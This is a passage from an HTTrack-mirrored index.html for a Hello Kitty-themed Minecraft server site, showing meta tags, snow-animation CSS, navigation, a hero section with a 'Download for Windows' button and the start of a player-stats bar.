




==== index.html @ 710f4035 "Update index.html" ====
<!DOCTYPE html>
<html lang="tr">

<!-- Mirrored from kittiescraft.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 23 Dec 2025 22:02:43 GMT -->

<!-- Mirrored from kittiescraft.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 11 Jan 2026 21:25:58 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>KittyesCraft  - The KittyesCraft SMP</title>
    <link rel="icon" href="images/logo.png" type="image/png">
    
    <!-- Open Graph / Discord / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="index-2.html">
    <meta property="og:title" content="KittyesCraft - The Kittyes Minecraft SMP Server">
    <meta property="og:description" content="Join thousands of players in a pink-white, zero-toxicity Hello Kitty SMP experience. Features a balanced economy, weekly events, protected plots, and the coziest community ever!">
    <meta property="og:image" content="images/back.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:type" content="image/jpeg">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="index-2.html">
    <meta name="twitter:title" content="KittyesCraft  - The Kittyes Minecraft SMP Server">
    <meta name="twitter:description" content="Join thousands of players in a pink-white, zero-toxicity Hello Kitty SMP experience. Features a balanced economy, weekly events, protected plots, and the coziest community ever!">
    <meta name="twitter:image" content="images/back.jpg">
    
    <!-- Additional Meta -->
    <meta name="description" content="Join thousands of players in a pink-white, zero-toxicity Hello Kitty SMP experience. Features a balanced economy, weekly events, protected plots, and the coziest community ever!">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="../cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=VT323&amp;family=Nunito:wght@400;600;700;800&amp;display=swap" rel="stylesheet">
    <!-- Animation Library -->
    <link href="cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
    <style>
        /* Snow Animation */
        .snow-container {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
            overflow: hidden;
        }
        
        .snowflake {
            position: absolute;
            color: rgba(255, 255, 255, 0.8);
            font-size: 1em;
            font-family: Arial, sans-serif;
            text-shadow: 0 0 5px rgba(255, 182, 193, 0.5);
            animation: snowfall linear infinite;
            top: -10px;
        }
        
        @keyframes snowfall {
            0% {
                transform: translateY(0vh) translateX(0) rotate(0deg);
                opacity: 1;
            }
            100% {
                transform: translateY(100vh) translateX(var(--drift)) rotate(360deg);
                opacity: 0;
            }
        }
        
        /* Winter Theme Section */
        .winter-section {
            background: linear-gradient(180deg, #e8f4f8 0%, #fff0f5 100%);
            position: relative;
            overflow: hidden;
            padding: 100px 10%;
        }
        
        .winter-section::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: 
                radial-gradient(circle at 20% 30%, rgba(255, 182, 193, 0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 70%, rgba(255, 182, 193, 0.1) 0%, transparent 50%);
            pointer-events: none;
        }
        
        .winter-content {
            position: relative;
            z-index: 2;
        }
        
        .snow-icon {
            font-size: 64px;
            animation: float 3s ease-in-out infinite;
            display: inline-block;
            margin-bottom: 20px;
        }
        
        @keyframes float {
            0%, 100% { transform: translateY(0px); }
            50% { transform: translateY(-20px); }
        }
    </style>
</head>
<body>
    <!-- Snow Animation -->
    <div class="snow-container" id="snow-container"></div>

    <!-- Page Loader -->
    <div id="page-loader">
        <div class="loader-spinner"></div>
        <div class="loader-text">LOADING...</div>
    </div>

    <!-- Navbar -->
    <nav class="navbar animate__animated animate__fadeInDown">
        <div class="nav-brand">
            <a href='/' style='text-decoration: none; display: flex; align-items: center; gap: 15px;'>
                <img src="images/logo.png" alt="Logo" class="nav-logo wobble-hover">
                <div class="online-status">
                    <span class="status-dot"></span>
                    <span>Online: <b id="player-count">154</b></span>
                </div>
            </a>
        </div>
        <div class="nav-links">
            <a class='hvr-underline-from-center' href='/' style='color: var(--dark-pink);'>Home</a>
            <a class='hvr-underline-from-center' href='/leaderboard'>Leaderboard</a>
            <a class='hvr-underline-from-center' href='/shop'>Shop</a>
            <a class='hvr-underline-from-center' href='/gallery'>Gallery</a>
            <a href="#download" class="hvr-underline-from-center">Download</a>
            <a href="#faq" class="hvr-underline-from-center">FAQ</a>
        </div>
        <div class="nav-actions">
            <button id="dark-mode-toggle" class="btn btn-small btn-white" style="margin-right: 10px;" title="Toggle Dark Mode">
                <i class="fas fa-moon" id="dark-mode-icon"></i>
            </button>
            <a class='btn btn-small btn-white' href='/info' style='margin-right: 10px;'>
                <i class="fas fa-info-circle" style="font-size: 18px;"></i> Server Info
            </a>
            <a class='btn btn-small btn-primary pulse-effect' href='/signup'>Sign Up Now!</a>
        </div>
    </nav>

    <!-- Hero Section -->
    <header class="hero">
        <div class="hero-content animate__animated animate__fadeInLeft">
            <div class="hero-tags">
                <span class="tag"><i class="fas fa-heart"></i> Hello Kitty</span>
                <span class="tag"><i class="fas fa-cube"></i> SMP</span>
                <span class="tag"><i class="fas fa-users"></i> Community</span>
            </div>
            <h1 class="pixel-text">The<br><span class="highlight-pink">Kittyes</span><br>Minecraft<br>SMP Server</h1>
            <p class="hero-desc">Join thousands of players in a pink-white, zero-toxicity Hello Kitty SMP experience. Features a balanced economy, weekly events, protected plots, and the coziest community ever!</p>
            <div class="hero-btns">
                <a href="#download" class="btn btn-large btn-primary pulse-effect">
                    <i class="fab fa-windows"></i> Download for Windows
                </a>
                <a href="#features" class="btn btn-large btn-white">
                    <i class="fas fa-star"></i> See Features
                </a>
            </div>
        </div>
        <div class="hero-image animate__animated animate__fadeInRight">
            <img src="images/emoji.png" alt="Hello Kitty" class="hero-character floating">
            <div class="floating-particles">
            </div>
        </div>
        <div class="hero-bg-overlay"></div>
        <video autoplay muted loop class="hero-video-bg">
            <source src="images/hellokitty.mp4" type="video/mp4">
        </video>
    </header>

    <!-- Stats Section -->
    <section class="stats-bar scroll-reveal">
        <div class="stat-item">
            <i class="fas fa-user-friends"></i>
            <div class="stat-info">
                <h3><span class="counter" data-target="1000">0</span>+</h3>
                <p>Registered Kitties</p>
            </div>
        </div>
        <div class="stat-item">
            <i class="fas fa-home"></i>
            <div class="stat-info">
                <h3><span class="counter" data-target="700">0</span>+</h3>
                <p>Claimed Plots</p>
